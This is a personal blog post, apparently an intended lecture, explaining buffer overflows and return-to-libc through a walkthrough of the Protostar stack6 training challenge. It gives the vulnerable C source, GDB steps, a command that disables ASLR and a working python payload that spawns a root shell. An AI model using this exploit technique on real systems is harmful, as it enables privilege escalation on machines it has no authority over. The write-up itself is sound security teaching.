We're going to revisit a classic vulnerability, buffer overflow! I know most researchers (and probably their grandmas) are already familiar with this one, but it’s always good to go back to the basics and relearn. 🤠

I was invited to give a guest lecture for one of my favorite units, System Software at my old uni. The unit goes into understanding the core mechanics of how systems/software work; however we don’t cover much about software vulnerabilities. I wanted to do a lecture on low-level attacks by doing a little demonstration of this type of vulnerability during the last week of the semester this year.

Unfortunately, I had to cancel the lecture for some personal reasons (and it was a pretty dire situation, so trust me, it was for good reason).

It was definitely a bummer, but instead of sulking, I decided to do something productive and post it here. If I ever get the chance to do the lecture again, I can just point people to my blog hehe.

Let me stop yapping for a sec.

What Is Buffer Overflow?

A buffer overflow is a vulnerability that occurs when more data is written to a memory buffer than it can handle, causing the excess data to spill over into adjacent memory. Buffers are used in programs to store data temporarily, and they are often implemented as arrays in languages like C. These buffers have a fixed size, meaning that once you reach the allocated memory limit, the program should stop writing to it.

However, when a buffer overflow occurs, the program writes beyond this allocated space, which corrupts or overwrites the memory next to the buffer. This might not seem too dangerous at first, but it can cause terrible issues depending on the structure of the program.

Buffer overflow can happen in a typical scenario:

-

Fixed-size buffer allocation: Programs allocate memory buffers to hold user inputs or data. For example, a program might reserve a buffer of 64 bytes for user input.

-

Excess input: If the program doesn't properly check how much data is being written to the buffer, and a user or attacker provides more data than the buffer can hold (e.g., 100 bytes into a 64-byte buffer), the excess data "overflows" into adjacent memory.

-

Memory corruption: As the data spills over into adjacent memory locations, it can overwrite data structures, such as return addresses, function pointers, or other variables. This leads to unpredictable behavior in the program, including crashes or, in some cases, the execution of arbitrary code.

-

Control of program execution: In more terrible cases, an attacker can craft the input to control the execution flow of the program. If an attacker knows the layout of the stack (or memory), they can overwrite the return address of a function, which is stored in the stack memory.

That's kinda the basics of it. There's heaps of posts and books that does better job than me at explaining this. For now let’s dive into the Protostar VM.



Protostar

Protostar is kind of outdated and has been superseded by Phoenix, which offers a more updated environment. But like it’s still adorably simple and educational. For anyone looking to get their hands dirty with low-level exploits, Protostar is a classic, and it’s perfect for practicing low-level vulnerabilities like stack buffer overflows, format string vulnerabilities, and heap overflows.

Protostar is kind of outdated and has been superseded by Phoenix, which offers a more updated environment. But like it’s still adorably simple and educational. For anyone looking to get their hands dirty with low-level exploits, Protostar is a classic, and it’s perfect for practicing low-level vulnerabilities like stack buffer overflows, format string vulnerabilities, and heap overflows.

You can grab the Protostar VM from the Exploit Education Downloads for free (scroll to the bottom for the .iso). Once you have it set up (using something like VirtualBox or VMware), the challenges are ready to go in the /opt/protostar/bin directory.

I want to focus on the ./stack6 challenge, which is the vulnerability I was going to demonstrate in the lecture. Let's dive in.

Unboxing ./stack6

Here’s the code we’re dealing with:

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void getpath() {

char buffer[64];

unsigned int ret;

printf("input path please: "); fflush(stdout);

gets(buffer);

ret = __builtin_return_address(0);

if((ret & 0xbf000000) == 0xbf000000) {

printf("bzzzt (%p)\n", ret);

_exit(1);

}

printf("got path %s\n", buffer);

}

int main(int argc, char **argv) {

getpath();

}

Let me break this down:

- The function

getpath()contains a buffer of 64 bytes. - The

gets()function is used to read user input into that buffer. The red flag?gets()doesn’t check how much data is being written, which means if you input more than 64 bytes, it will overflow into the adjacent memory. - The function also uses the

__builtin_return_address()function to check the return address, which is part of the vulnerability.

What’s happening here is that by overflowing the buffer, we can overwrite the saved return address — the EIP (Instruction Pointer) — which controls the program’s execution flow.

What the heck is Ret2Libc attack?

A return-to-libc (ret2libc) attack is a neat technique often used in buffer overflow exploits. Instead of injecting malicious shellcode into the program’s memory (which might be blocked by security mechanisms like DEP (Data Execution Prevention)), the attacker takes advantage of already existing code in the system’s libc (C Standard Library).

In a ret2libc attack, the attacker redirects the program’s flow to execute specific functions that are part of the system's libc library, such as system(), exit(), and the string "/bin/sh".

Using return-to-libc can be much more effective than injecting custom shellcode cause:

-

Avoids shellcode restrictions: Many systems have protections in place (like non-executable memory or DEP) to prevent shellcode from executing. If we reuse legitimate functions in libc, ret2libc attacks avoid these protections.

-

Relies on existing code: Instead of the attacker having to inject malicious code, they can leverage a legitimate and trusted code, which therefore make the attack less detectable.

tl:dr: the ret2libc attack lets the attacker bypass security measures (like non-executable stacks) by using existing code on the system, which is much more reliable than injecting their own shellcode.

Walkthrough

Spoiler alert down below y'all 🦆

This is the walkthrough of the ./stack6 challenge. The point of this challenge is to use buffer overflow to escalate our privilege to root. I wrote an in-depth guide below so I can remember what I did exactly and refer to it later. Feel free to follow along, cause I made it super easy for me to return to this.

1. Finding the Offset to Overwrite EIP

Let's determine the exact number of bytes required to overflow the buffer and overwrite the saved EIP (Instruction Pointer). This is important for writing our payload correctly.

Understanding the Stack Layout

From the source code of stack6, we know that the function getpath() contains:

void getpath() {

char buffer[64];

// ...

}Which means the following:

- The buffer is 64 bytes.

- There's also a saved EBP (Base Pointer) of 4 bytes.

- The saved EIP (Instruction Pointer) comes after that.

So (by guessing), the total offset is:

Offset to EIP = Buffer Size + Saved EBP

Offset to EIP = 64 bytes + 4 bytes = 68 bytesHowever, due to compiler padding or alignment, we should verify the exact offset.

Using a Pattern to Find the Offset

We're going to use Metasploit's pattern generation tools to create a unique pattern and determine the exact offset where EIP is overwritten. They usually come pre-installed in Kali and Parrot OS.

Generate a Pattern:

We'll need to create a 100-byte pattern using pattern-create.rb from the Metasploit toolkit. In this command, I just saved it to pattern.txt

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100 > pattern.txtLet's run the ./stack6 with GDB and with the pattern we generated.

gdb /opt/protostar/bin/stack6In GDB:



(gdb) run < pattern.txtThe program will crash when it tries to return using the overwritten EIP. Let's examine the registers.

(gdb) info registers eip

eip 0x37634136 0x37634136 The value in EIP (

The value in EIP (0x37634136) is part of our pattern.



Going back to our Metasploit toolkit, let's use pattern_offset.rb to find the exact offset where EIP is overwritten.

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x37634136Final Output

[*] Exact match at offset 80 The offset to EIP is 80 bytes.

The offset to EIP is 80 bytes.

2. Finding the Addresses of system(), exit(), and "/bin/sh"

The main objective of our exploit is to execute a shell (/bin/sh) by leveraging a buffer overflow vulnerability in the program.

Since injecting shellcode might be prevented by security mechanisms (like non-executable stacks), I'll use return-to-libc (ret2libc) attack.

Let's get the addresses of the system() and exit() functions and the string "/bin/sh" in the libc library. Before that, let's make sure that Address Space Layout Randomization (ASLR) is disabled on the Protostar VM:

cat /proc/sys/kernel/randomize_va_spaceIf the output is 0, ASLR is disabled. (It should be disabled by default but I usually like to double check.)

If not, disable it temporarily:

sudo sysctl -w kernel.randomize_va_space=0Once that's done, let's find the base address of libc.

Start GDB and set a breakpoint:

gdb /opt/protostar/bin/stack6Then, in GDB:

(gdb) break mainRun the Program:

(gdb) runGet the Memory Mappings:



(gdb) info proc mappingsLook for the libc entry:

0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so The base address of libc is therefore

The base address of libc is therefore 0xb7e97000

We then grab the addressses of system() and exit()



In GDB, Print the Address of system:

(gdb) p systemMy output is the following

$1 = {<text variable, no debug info>} 0xb7ecffb0 <__libc_system>

Address of system() is 0xb7ecffb0

Then, print the address of exit():

(gdb) p exitMy output is the following

$2 = {<text variable, no debug info>} 0xb7ec60c0 <__GI_exit>

Address of exit(): 0xb7ec60c0

Let's find the address of

Let's find the address of "/bin/sh". This is a bit tricky but once you got it, it's gucci.



In the terminal of the Protostar (outside GDB)

strings -a -t x /lib/libc-2.11.2.so | grep "/bin/sh"Output:

Therefore, the offset of

Therefore, the offset of /bin/sh is 0x11f3bf. We then need to calculate the absolute address.

bin_sh_address = libc_base_address + bin_sh_offset

bin_sh_address = 0xb7e97000 + 0x11f3bf



bin_sh_address = 0xb7fb63bfBefore we celebrate, let's verify the address in GDB:

(gdb) x/s 0xb7fb63bf

0xb7fb63bf: "/bin/sh"Address of "/bin/sh" is 0xb7fb63bf

3. Creating the Payload

We have all the necessary addresses and the offset, now we can construct the payload.

The payload structure look something like this

-

Padding: 80 'A's to overflow the buffer and reach EIP.

-

Address of

system(): Overwrite EIP with the address ofsystem(). -

Return Address for

system(): We can use the address ofexit(). -

Address of

"/bin/sh": The argument tosystem().

Pack the addresses in little-endian format (least significant byte first).

Address of system() (0xb7ecffb0):

struct.pack("<I", 0xb7ecffb0)Address of exit() (0xb7ec60c0):

struct.pack("<I", 0xb7ec60c0)Address of /bin/sh (0xb7fb63bf):

struct.pack("<I", 0xb7fb63bf)I used an in-line python command to put it all together, which look something like this:

python -c 'import struct; print("A"*80 + struct.pack("<I", 0xb7ecffb0) + struct.pack("<I", 0xb7ec60c0) + struct.pack("<I", 0xb7fb63bf))'To interact with the shell spawned by the exploit, we need to keep the standard input open. We can use the cat command.

(python -c 'import struct; print("A"*80 + struct.pack("<I", 0xb7ecffb0) + struct.pack("<I", 0xb7ec60c0) + struct.pack("<I", 0xb7fb63bf))'; cat) | /opt/protostar/bin/stack6After running the command, we should have an interactive shell. We can test it by typing:

id

whoamiIf successful, you should see that you have root privileges. 🎉

4. Important Notes (optional)

- Always verify the addresses in GDB at runtime, as they may vary if ASLR is enabled or if the system environment changes. What I have above might be different to yours.

- None of the addresses should ever contain null bytes (

\x00), which could terminate strings prematurely.

Do Buffer Overflows still exist? Is Ret2Libc still relevant?

Short answer is yes. We have better security defenses in place now like ASLR, DEP, and stack canaries in most OS; but buffer overflow vulnerabilities are still hanging around in 2024.

It's not as common as it used to be, but they still pop up from time to time. Here's some example of CVE's:

-

Redis Vulnerability (CVE-2024-31449): In the case of Redis, an authenticated attacker could exploit a buffer overflow to run remote code on affected servers. Source

-

SonicWall Firebox (CVE-2024-5974): SonicWall had a buffer overflow vulnerability in its Firebox OS that allowed authenticated users to execute arbitrary code. Source

Recommended Reading

If you're bored on a Friday night and want to nerd out and dive deep into Ret2Libc (like what I did), here's a couple of things you might find interesting:

-

"Unraveling Return-to-Libc Attacks: A Complete Guide" by BlueGoatCyber: A nice breakdown of how these attacks work and what they can do. Source

-

"Low-Level Software Security for Compiler Developers" book. They have a chapter for Return-oriented programming and attacks. Source

Thanks for reading. 🌸